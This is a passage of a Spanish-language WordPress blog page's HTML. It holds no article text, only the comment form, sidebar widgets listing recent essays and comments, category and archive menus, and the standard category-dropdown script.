</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Navegación de entradas</h1>

	
		<div class="nav-previous"><a href="https://www.diegozuluagao.com/2014/12/articulo-construir-experiencias-sin-excluyentes/" rel="prev"><span class="meta-nav">&larr;</span> ARTICULO CONSTRUIR EXPERIENCIAS SIN EXCLUYENTES</a></div>		<div class="nav-next"><a href="https://www.diegozuluagao.com/2014/12/articulo-acerca-de-la-navidad/" rel="next">ARTICULO ACERCA DE LA NAVIDAD <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/12/organizando-la-geografia-interior/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.diegozuluagao.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='849' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/entre-la-disciplina-y-el-desarrollo-de-la-superinteligencia/">ENTRE LA DISCIPLINA Y EL DESARROLLO DE LA SUPERINTELIGENCIA</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2022/01/no-se-si-antes-viviamos-mejor-pero-eramos-mejores/#comment-19658">“NO SÉ SI ANTES VIVIAMOS MEJOR, PERO ERAMOS MEJORES” (Arturo Pérez Reverte)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/#comment-19657">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://tnidu.com/careers" class="url" rel="ugc external nofollow">tip4d</a></span> en <a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/#comment-19630">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.binance.info/ru-UA/register?ref=JVDCDCK4" class="url" rel="ugc external nofollow">Код binance</a></span> en <a href="https://www.diegozuluagao.com/2022/01/no-se-si-antes-viviamos-mejor-pero-eramos-mejores/#comment-19627">“NO SÉ SI ANTES VIVIAMOS MEJOR, PERO ERAMOS MEJORES” (Arturo Pérez Reverte)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2025/06/en-una-epoca-de-hipnosis-colectiva-o-de-hipnocracia/#comment-14951">EN UNA EPOCA DE HIPNOSIS COLECTIVA O DE HIPNOCRACIA</a></li></ul></aside><aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Categorías</h1>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://www.diegozuluagao.com/category/derecho/">DERECHO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.diegozuluagao.com/category/ensayo/">ENSAYO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.diegozuluagao.com/category/investigacion/">INVESTIGACION</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.diegozuluagao.com/category/pedagogia/">PEDAGOGIA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.diegozuluagao.com/category/pensamiento-latino/">PENSAMIENTO LATINO</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.diegozuluagao.com/category/poesia/">POESIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.diegozuluagao.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="rss-2" class="widget widget_rss"><h1 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://www.diegozuluagao.com"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.diegozuluagao.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.diegozuluagao.com/">Suscribete a mi Blog</a></h1><ul><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento'>La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a><div class="rssSummary">   “La lucha por la dignidad se manifiesta en la                                                                             capacidad de las comunidades para reconstruir      [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura'>CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a><div class="rssSummary">              «El arquitecto, al construir una cosa, está                                                                                   materializando no solo [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=una-sociedad-distopica-con-un-futuro-incierto'>UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a><div class="rssSummary">“Es un concepto reconfortante, saber que hay una peor manera de vivir, especialmente en el reciente clima económico y político incierto” (E. Escalante) Viaje en la máquina del tiempo en una nave capaz de curvar el espacio, para alcanzar los confines de la galaxia, a una velocidad no imaginada por Newton o Einstein. Para regresar [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=historia-y-verdad-no-siempre-es-lo-mismo'>HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a><div class="rssSummary">          “Las leyes callan cuando las armas hablan” (Cicerón)   Nuestras opiniones sufren modificaciones a raíz de lo anotado en la historia como en los algoritmos, una nueva forma de conocer y reconocer la historia como elemento fundante del pensamiento humano, sin embargo, hay fruentes hostiles que la han distorsionado, adecuándola a las [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/entre-la-disciplina-y-el-desarrollo-de-la-superinteligencia/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=entre-la-disciplina-y-el-desarrollo-de-la-superinteligencia'>ENTRE LA DISCIPLINA Y EL DESARROLLO DE LA SUPERINTELIGENCIA</a><div class="rssSummary">   “La soledad es feroz cuando no la elegimos” (Jorge Freire) Nos hemos preguntado alguna vez la razón del por qué unas personas son más inteligentes que otras, o por qué desarrollan sus ideas con vehemencia y tesón, mientras que otros se cansan desde el principio o ante el primer revés retroceden para seguir buscando [&hellip;]</div></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2022/01/no-se-si-antes-viviamos-mejor-pero-eramos-mejores/#comment-19658">“NO SÉ SI ANTES VIVIAMOS MEJOR, PERO ERAMOS MEJORES” (Arturo Pérez Reverte)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/#comment-19657">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://tnidu.com/careers" class="url" rel="ugc external nofollow">tip4d</a></span> en <a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/#comment-19630">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.binance.info/ru-UA/register?ref=JVDCDCK4" class="url" rel="ugc external nofollow">Код binance</a></span> en <a href="https://www.diegozuluagao.com/2022/01/no-se-si-antes-viviamos-mejor-pero-eramos-mejores/#comment-19627">“NO SÉ SI ANTES VIVIAMOS MEJOR, PERO ERAMOS MEJORES” (Arturo Pérez Reverte)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2025/06/en-una-epoca-de-hipnosis-colectiva-o-de-hipnocracia/#comment-14951">EN UNA EPOCA DE HIPNOSIS COLECTIVA O DE HIPNOCRACIA</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/entre-la-disciplina-y-el-desarrollo-de-la-superinteligencia/">ENTRE LA DISCIPLINA Y EL DESARROLLO DE LA SUPERINTELIGENCIA</a>
									</li>
					</ul>

		</aside><aside id="twitter-follow-9" class="widget widget_twitter-follow"><h1 class="widget-title">Twitter</h1><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button" data-show-count="false" data-size="large">Seguir a @DzuluagaO</a></div></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
